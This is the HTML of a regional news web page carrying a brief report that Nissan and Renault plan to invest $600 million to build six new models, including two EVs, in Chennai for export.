</h3><div class="text"><p>Nissan (OTC:NSANY) Motor Co and Renault SA (OTC:RNLSY) said on Monday they would invest $600 million to make six new models in India. The Japanese and French automakers will work on the projects from their base in Chennai, turning it into an export hub, they said in a statement. The six models, with each automaker making three, will be built on joint platforms and will also be exported, they said. The new models will consist of two electric vehicles, the first EVs to be rolled out by the automakers in India, and four sports utility vehicles (SUVs). The automakers last week unveiled details of their redesigned alliance and gave details of new joint projects in Latin America, India and Europe.</p>
</div></div><div class="author_box animated_element">
			<div class="single-author">
				<a class="thumb" href="https://uttarakhand-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></a>
				<div class="details">
					<h5><a href="https://uttarakhand-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
					<a href="https://uttarakhand-ind.in/author/administrator_india/" class="more highlight margin_top_15">PROFILE</a>
				</div>
			</div>
		</div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top">
						<div class="share_box clearfix">
						<label>Share:</label>
						<ul class="social_icons clearfix"><li><a target="_blank" title="" href="https://www.facebook.com/sharer/sharer.php?u=https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" class="social_icon facebook">&nbsp;</a></li><li><a target="_blank" title="" href="https://twitter.com/home?status=https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" class="social_icon twitter">&nbsp;</a></li><li><a target="_blank" title="" href="https://plus.google.com/share?url=https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" class="social_icon googleplus">&nbsp;</a></li><li><a target="_blank" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" class="social_icon linkedin">&nbsp;</a></li><li><a target="_blank" title="" href="https://pinterest.com/pin/create/button/?url=&#038;media=https://uttarakhand-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/" class="social_icon pinterest">&nbsp;</a></li><li><a target="_blank" title="" href="https://1.envato.market/quanticalabs-portfolio" class="social_icon envato">&nbsp;</a></li></ul></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><ul class="taxonomies tags left clearfix"><li><a href="https://uttarakhand-ind.in/tag/automaker/" title="View all posts filed under automaker">automaker</a></li><li><a href="https://uttarakhand-ind.in/tag/projects/" title="View all posts filed under projects">projects</a></li><li><a href="https://uttarakhand-ind.in/tag/redesigned/" title="View all posts filed under redesigned">redesigned</a></li><li><a href="https://uttarakhand-ind.in/tag/renault/" title="View all posts filed under Renault">Renault</a></li><li><a href="https://uttarakhand-ind.in/tag/statement/" title="View all posts filed under statement">statement</a></li></ul><ul class="taxonomies categories right clearfix"><li><a href="https://uttarakhand-ind.in/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a></li></ul></div><h4 class="box_header page_margin_top_section">Posts Carousel</h4><div class="horizontal_carousel_container clearfix page_margin_top"><ul class="blog horizontal_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-330x242.jpeg 330w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-510x374.jpeg 510w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks">Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 21, 2026</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-330x242.png 330w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-510x374.png 510w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors">Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 13, 2026</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-330x242.jpeg 330w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-510x374.jpeg 510w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice">Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 8, 2026</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-330x242.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-330x242.png 330w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-510x374.png 510w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-130x95.png 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India">Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 5, 2026</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-330x242.jpeg 330w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-510x374.jpeg 510w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine">Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 3, 2026</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/2026-is-almost-here-who-welcomes-the-new-year-first-and-who-celebrates-it-last/" title="2026 Is Almost Here: Who Welcomes the New Year First and Who Celebrates It Last?" class="post_image clearfix"><img width="330" height="242" src="https://uttarakhand-ind.in/wp-content/uploads/2025/12/9d356204-c121-45da-87d8-0f4b9cbd4a71-md-330x242.jpeg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="2026 Is Almost Here: Who Welcomes the New Year First and Who Celebrates It Last?" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2025/12/9d356204-c121-45da-87d8-0f4b9cbd4a71-md-330x242.jpeg 330w, https://uttarakhand-ind.in/wp-content/uploads/2025/12/9d356204-c121-45da-87d8-0f4b9cbd4a71-md-510x374.jpeg 510w, https://uttarakhand-ind.in/wp-content/uploads/2025/12/9d356204-c121-45da-87d8-0f4b9cbd4a71-md-130x95.jpeg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://uttarakhand-ind.in/2026-is-almost-here-who-welcomes-the-new-year-first-and-who-celebrates-it-last/" title="2026 Is Almost Here: Who Welcomes the New Year First and Who Celebrates It Last?">2026 Is Almost Here: Who Welcomes the New Year First and Who Celebrates It Last?</a></h5>
			<ul class="post_details simple"><li class="category container-category-993"><a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 31, 2025</li>
			</ul></li></ul></div><div class="comment_form_container page_margin_top_section">
	<h4 class="box_header">
		Leave a Comment	</h4>
		<p class="padding_top_30">Your email address will not be published. Required fields are marked with *</p>
	<form class="comment_form margin_top_15" id="comment_form" method="post" action="#">
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="name" type="text" value="Your Name *" placeholder="Your Name *">
			</div>
		</fieldset>
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="email" type="text" value="Your Email *" placeholder="Your Email *">
			</div>
		</fieldset>
		<fieldset class="vc_col-sm-4 wpb_column vc_column_container">
			<div class="block">
				<input class="text_input" name="website" type="text" value="Website" placeholder="Website">
			</div>
		</fieldset>
		<fieldset>
			<div class="block">
				<textarea class="margin_top_10" name="message" placeholder="Comment *">Comment *</textarea>
			</div>
		</fieldset>
		<div class="margin_top_10">
						<div class="vc_row wpb_row vc_inner">
				<input type="submit" value="POST COMMENT" class="more active" name="submit">
				<a href="#cancel" id="cancel_comment" title="Cancel reply">Cancel reply</a>
			</div>
						
			<input type="hidden" name="action" value="theme_comment_form">
			<input type="hidden" name="comment_parent_id" value="0">
			<input type="hidden" name="paged" value="1">
			<input type="hidden" name="prevent_scroll" value="0">
		</div>
			<fieldset>
			<input type="hidden" name="post_id" value="1372">
			<input type="hidden" name="post_type" value="post">
		</fieldset>
	</form>
</div>
<div class="comments_list_container clearfix page_margin_top_section"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Most Read</a></li><li><a href="#sidebar-most-commented" class="">Commented</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://uttarakhand-ind.in/how-the-future-could-resemble-the-past/" title="How the future could resemble the past"><img width="281" height="187" src="https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured.jpg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Nissan, Renault To iInvest $600 Million To Make New Models In India" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured.jpg 2100w, https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured-300x200.jpg 300w, https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured-1024x683.jpg 1024w, https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured-768x512.jpg 768w, https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured-1536x1024.jpg 1536w, https://uttarakhand-ind.in/wp-content/uploads/2022/09/Financial-Services-featured-2048x1365.jpg 2048w" sizes="(max-width: 281px) 100vw, 281px" /></a><div class="post_content">
				<span class="number animated_element" data-value="3502"></span>
				<h5><a href="https://uttarakhand-ind.in/how-the-future-could-resemble-the-past/" title="How the future could resemble the past">How the future could resemble the past</a></h5><ul class="post_details simple"><li class="category container-category-121"><a class="category-121" href="https://uttarakhand-ind.in/category/Health/" title="View all posts filed under Health">Health</a></li><li class="date">January 15, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2261"></span>
				<h5><a href="https://uttarakhand-ind.in/free-episodes-and-new-movies-on-itunes/" title="Free episodes and new movies on iTunes">Free episodes and new movies on iTunes</a></h5><ul class="post_details simple"><li class="category"><a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a>, <a class="category-153" href="https://uttarakhand-ind.in/category/world/" title="View all posts filed under World">World</a></li><li class="date">February 8, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="2000"></span>
				<h5><a href="https://uttarakhand-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-935"><a class="category-935" href="https://uttarakhand-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1926"></span>
				<h5><a href="https://uttarakhand-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5><ul class="post_details simple"><li class="category container-category-153"><a class="category-153" href="https://uttarakhand-ind.in/category/world/" title="View all posts filed under World">World</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="1866"></span>
				<h5><a href="https://uttarakhand-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5><ul class="post_details simple"><li class="category container-category-937"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li></ul></div></li></ul>
			</div> 
			<div id="sidebar-most-commented" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://uttarakhand-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games"></a><div class="post_content">
				<span class="number animated_element" data-value="7"></span>
				<h5><a href="https://uttarakhand-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5><ul class="post_details simple"><li class="category"><a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a>, <a class="category-153" href="https://uttarakhand-ind.in/category/world/" title="View all posts filed under World">World</a></li><li class="date">January 25, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="6"></span>
				<h5><a href="https://uttarakhand-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5><ul class="post_details simple"><li class="category container-category-935"><a class="category-935" href="https://uttarakhand-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="5"></span>
				<h5><a href="https://uttarakhand-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5><ul class="post_details simple"><li class="category container-category-121"><a class="category-121" href="https://uttarakhand-ind.in/category/Health/" title="View all posts filed under Health">Health</a></li><li class="date">February 26, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="4"></span>
				<h5><a href="https://uttarakhand-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5><ul class="post_details simple"><li class="category container-category-937"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="3"></span>
				<h5><a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5><ul class="post_details simple"><li class="category"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a></li><li class="date">July 5, 2014</li></ul></div></li></ul>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Latest Posts</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks">Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 21, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-100x100.png 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-150x150.png 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors">Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 13, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice">Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 8, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-100x100.png 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-150x150.png 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India">Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 5, 2026</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine">Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 3, 2026</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Top Authors</h4><ul class="authors rating clearfix"><li class="single-author">
				<a class="thumb" href="https://uttarakhand-ind.in/author/administrator_india/" title="Ritu"><img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="360"></span></a>
				<div class="details">
					<h5><a href="https://uttarakhand-ind.in/author/administrator_india/" title="Ritu">Ritu</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li><li class="single-author">
				<a class="thumb" href="https://uttarakhand-ind.in/author/dubai/" title="Dubai"><img alt='' src='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d24130e4f3130f768663841b64357a5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="142"></span></a>
				<div class="details">
					<h5><a href="https://uttarakhand-ind.in/author/dubai/" title="Dubai">Dubai</a></h5>
					<h6>ADMINISTRATOR</h6>
				</div>
			</li><li class="single-author">
